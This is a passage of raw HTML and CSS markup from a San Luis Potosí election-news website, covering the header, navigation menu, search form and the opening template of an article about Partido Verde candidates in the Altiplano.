				}.tdi_55 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55 .tdb-aj-search-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_55 .td-module-container:before{
					bottom: -0px;
				}.tdi_55 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_55 .entry-title{
					font-family:Trirong !important;font-size:13px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 28.8px;
					height: 28.8px;
					line-height:  28.8px;
                }.tdi_55 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_55 .tdb-search-icon-svg{
                    width: 28.8px;
					height: 28.8px;
                }.tdi_55 .tdb-drop-down-search{
                    top: calc(100% + 6px);
                }.tdi_55 .tdb-head-search-btn:after{
                    bottom: -6px;
                }.tdi_55 .tdb-drop-down-search-inner{
                    left: 0px;
                
                    box-shadow:  0px 2px 14px 0px rgba(94,106,135,0.12);
                }.tdi_55 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 100%;
                }.tdi_55 .tdb-search-form{
                    padding: 15px;
                }.tdi_55 .tdb-head-search-form-input,
                .tdi_55 .tdb-head-search-placeholder{
                    padding: 3px 10px;
                }.tdi_55 .tdb-head-search-form-btn{
                    padding: 1px 16px 0;
                
                    font-family:Nunito Sans !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;
                }.tdi_55 .tdb-aj-search-results{
                    padding: 15px;
                }.tdi_55 .result-msg{
                    padding: 5px;
                
                    font-family:Nunito Sans !important;font-size:10px !important;font-style:normal !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_55 .tdb-head-search-form-input{
                    font-family:Nunito Sans !important;font-size:12px !important;line-height:25px !important;
                }.tdi_55 .tdb-head-search-placeholder{
                    font-family:Nunito Sans !important;font-size:12px !important;line-height:25px !important;
                }.tdi_55 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_55 .td-module-container:before{
					bottom: -0px;
				}.tdi_55 .td-image-wrap{
					padding-bottom: 110%;
				}.tdi_55 .td-module-meta-info{
					padding: 0 0 0 8px;
				}.tdi_55 .entry-title{
					font-family:Trirong !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55 .td-module-container:before{
					bottom: -0px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://eleccionescodigosanluis.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_56 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_56" >
<style>
/* custom css */
.tdi_56 .tdb-logo-a,
                .tdi_56 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_56 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_56 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_56 .tdb-logo-img{
                    max-width: 100%;
                }.tdi_56 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_56 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_56 .tdb-logo-text-title{
                    display: block;
                }.tdi_56 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_56 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eleccionescodigosanluis.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/logosinfondo-codigo.png" src="https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/logosinfondo-codigo.png" alt="Logo"  title=""  width="750" height="164" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_58{
width:54% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
width:56% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_59 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_59"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_59 .td_block_inner{
                    text-align: center;
                }.tdi_59 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_59 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_59 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_59 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_59 .tdb-menu > li > a,
                .tdi_59 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_59 .tdb-menu > li .tdb-menu-sep,
                .tdi_59 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_59 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_59 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 14px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_59 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 13px;
                }.tdi_59 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_59 .tdb-menu > li > a,
                .tdi_59 .td-subcat-more,
                .tdi_59 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Nunito Sans !important;font-size:14px !important;line-height:54px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_59 .td-pulldown-filter-list li a{
                    padding: 8px 25px;
                
                    font-family:Nunito Sans !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_59 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_59 .tdb-menu .tdb-normal-menu ul,
                .tdi_59 .td-pulldown-filter-list{
                    box-shadow:  0px 2px 16px 0px rgba(94,106,135,0.12);
                }.tdi_59:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_59 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }.tdi_59 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_59 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(94,106,135,0.12);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_59 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_59 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_59 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_59 .tdb-menu > li > a,
                .tdi_59 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_59 .tdb-menu .tdb-normal-menu ul,
                .tdi_59 .td-pulldown-filter-list{
                    box-shadow:  0px 2px 14px 0px rgba(94,106,135,0.12);
                }.tdi_59:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_59 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_59 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 4px 16px 0px rgba(94,106,135,0.12);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_59 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_59 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_59 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_59 .tdb-menu > li > a,
                .tdi_59 .td-subcat-more{
                    padding: 0 5px;
                }.tdi_59 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_59 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                }.tdi_59 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 1px;
                }.tdi_59 .tdb-menu > li > a,
                .tdi_59 .td-subcat-more,
                .tdi_59 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Nunito Sans !important;font-size:12px !important;line-height:40px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_59 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                }.tdi_59 .tdb-menu .tdb-normal-menu ul,
                .tdi_59 .td-pulldown-filter-list{
                    box-shadow:  0px 2px 12px 0px rgba(94,106,135,0.12);
                }.tdi_59:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_59 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_59 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 4px 14px 0px rgba(94,106,135,0.12);
				}
}
</style>
<style>
.tdi_59 .tdb-menu > li.current-menu-item > a,
				.tdi_59 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_59 .tdb-menu > li.current-category-ancestor > a,
				.tdi_59 .tdb-menu > li:hover > a,
				.tdi_59 .tdb-menu > li.tdb-hover > a,
				.tdi_59 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #db4e5a;
				}.tdi_59 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_59 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #db4e5a;
				}.tdi_59 .tdb-menu > li.current-menu-item > a:after,
				.tdi_59 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_59 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_59 .tdb-menu > li:hover > a:after,
				.tdi_59 .tdb-menu > li.tdb-hover > a:after,
				.tdi_59 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}.tdi_59 .tdb-menu > li > a:after,
				.tdi_59 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_59 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_59 .td-pulldown-filter-list li:hover a{
					color: #db4e5a;
				}.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #db4e5a;
				}
</style><div id=tdi_59 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-957"><a href="https://eleccionescodigosanluis.com/"><div class="tdb-menu-item-text">Inicio</div></a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-621"><a href="https://eleccionescodigosanluis.com/index.php/gobernatura/"><div class="tdb-menu-item-text">Gubernatura</div></a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-622"><a href="https://eleccionescodigosanluis.com/index.php/alcaldias/"><div class="tdb-menu-item-text">Alcaldías</div></a></li>
<li id="menu-item-619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-619 tdb-menu-item-inactive"><a><div class="tdb-menu-item-text">Diputaciones</div><i class="tdb-sub-menu-icon td-icon-hash"></i></a>
<ul class="sub-menu">
	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-623"><a href="https://eleccionescodigosanluis.com/index.php/diputaciones-federales/"><div class="tdb-menu-item-text">Diputaciones Federales</div></a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-624"><a href="https://eleccionescodigosanluis.com/index.php/diputaciones-locales/"><div class="tdb-menu-item-text">Diputaciones Locales</div></a></li>
</ul>
</li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-625"><a href="https://eleccionescodigosanluis.com/index.php/ceepac-ine/"><div class="tdb-menu-item-text">CEEPAC / INE</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
				.tdi_63 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_63 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_63{
width:23% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
width:24% !important;
}
}

</style><div class="wpb_wrapper">

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_64 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_64" >
<style>
/* custom css */
.tdb_header_user{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_user .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-item{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdb_header_user .tdb-head-usr-item:hover{
                  color: #4db2ec;
                }.tdb_header_user .tdb-head-usr-avatar{
                  position: relative;
                  width: 20px;
                  height: 0;
                  padding-bottom: 20px;
                  margin-right: 6px;
                  background-size: cover;
                  background-position: center center;
                }.tdb_header_user .tdb-head-usr-name{
                  margin-right: 16px;
                  font-weight: 700;
                }.tdb_header_user .tdb-head-usr-log{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-log i{
                  font-size: 10px;
                }.tdb_header_user .tdb-head-usr-log-icon{
                  position: relative;
                }.tdb_header_user .tdb-head-usr-log-icon-svg{
                  line-height: 0;
                }.tdb_header_user .tdb-head-usr-log-icon-svg svg{
                  width: 10px;
                  height: auto;
                }.tdi_64 .tdb-block-inner{
                    justify-content: flex-end;
                }.tdi_64 .tdb-head-usr-avatar{
                    width: 24px;
                    padding-bottom: 24px;
                
                    margin-right: 8px;
                
                    border-radius: 100%;
                }.tdi_64 .tdb-head-usr-name{
                    margin-right: 20px;
                
                    color: #000000;
                
                    font-family:Nunito !important;font-size:12px !important;font-weight:800 !important;text-transform:uppercase !important;
                }.tdi_64 .tdb-head-usr-log i{
                    font-size: 11px;
                
                    color: #db4e5a;
                }.tdi_64 .tdb-head-usr-log-icon-svg svg{
                    width: 11px;
                }.tdi_64 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-left: 4px;
                
                    top: 0px;
                }.tdi_64 .tdb-head-usr-name:hover{
                    color: #db4e5a;
                }.tdi_64 .tdb-head-usr-log{
                    color: #db4e5a;
                
                    font-family:Nunito !important;font-size:12px !important;font-weight:800 !important;text-transform:uppercase !important;
                }.tdi_64 .tdb-head-usr-log-icon-svg svg,
                .tdi_64 .tdb-head-usr-log-icon-svg svg *{
                    fill: #db4e5a;
                
                    fill: #db4e5a;
                }.tdi_64 .tdb-head-usr-log:hover{
                    color: #219caf;
                }.tdi_64 .tdb-head-usr-log:hover svg,
                .tdi_64 .tdb-head-usr-log:hover svg *{
                    fill: #219caf;
                
                    fill: #219caf;
                }.tdi_64 .tdb-head-usr-log:hover i{
                    color: #219caf;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .tdb-head-usr-avatar{
                    width: 20px;
                    padding-bottom: 20px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 .tdb-head-usr-avatar{
                    width: 16px;
                    padding-bottom: 16px;
                
                    margin-right: 4px;
                }.tdi_64 .tdb-head-usr-name{
                    font-family:Nunito !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
                }.tdi_64 .tdb-head-usr-log{
                    font-family:Nunito !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Login</span><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-long-arrow-right"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="1213" data-autoload-type="" data-autoload-count="3" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-91"
                    class="post-91 tdb_templates type-tdb_templates status-publish post"                                         data-post-url="https://eleccionescodigosanluis.com/index.php/2021/05/21/arrasan-candidatos-del-partido-verde-en-el-altiplano/"                     data-post-edit-url=""                     data-post-title="Arrasan candidatos del Partido Verde en el Altiplano"                >
                    <div id="tdi_65" class="tdc-zone"><div class="tdc_zone tdi_66  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_66{
                    min-height: 0;
                }
</style><div id="tdi_67" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_68,
                .tdi_68 .tdc-columns{
                    min-height: 0;
                }.tdi_68,
				.tdi_68 .tdc-columns{
				    display: block;
				}.tdi_68 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_68{
margin-bottom:70px !important;
padding-top:25px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_68 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_68{
margin-bottom:40px !important;
padding-top:15px !important;
padding-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68{
margin-bottom:40px !important;
padding-top:20px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="tdi_67_rand_style td-element-style" ><style>
.tdi_67_rand_style{
background-color:#f4f7f7 !important;
}
 </style></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 > .wpb_wrapper,
				.tdi_70 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_70 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_71 td_block_template_8">
<style>
/* custom css */
.tdi_71.td-a-rec{
					text-align: center;
				}.tdi_71 .td-element-style{
					z-index: -1;
				}.tdi_71 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_71 .td-adspot-title{
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71.td-a-rec-img img{
				    max-width: 80%;
				    width: 100%;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71.td-a-rec-img img{
				    max-width: 80%;
				    width: 100%;
				}
}
</style><div style="display: inline-block"><a href="https://www.facebook.com/CodigoSanLuisperiodico" target="blank"  class="td_spot_img_all"><img decoding="async" src="https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/baner-2-scaled.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_72" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_73  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_73,
                .tdi_73 .tdc-columns{
                    min-height: 0;
                }#tdi_72.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_72.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_73,
				.tdi_73 .tdc-columns{
				    display: block;
				}.tdi_73 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_73{
margin-bottom:50px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_73 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_73{
margin-bottom:50px !important;
padding-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73{
margin-bottom:40px !important;
padding-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_73{
margin-bottom:30px !important;
padding-bottom:20px !important;
}
}

</style>
<div class="tdi_72_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_72_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#e5e5e5 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
</style></div></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_75{
                    vertical-align: baseline;
                }.tdi_75 > .wpb_wrapper,
				.tdi_75 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_75 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_75 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_76 tdb-single-title td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

.tdi_76{
margin-top:0px !important;
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76{
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_76{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
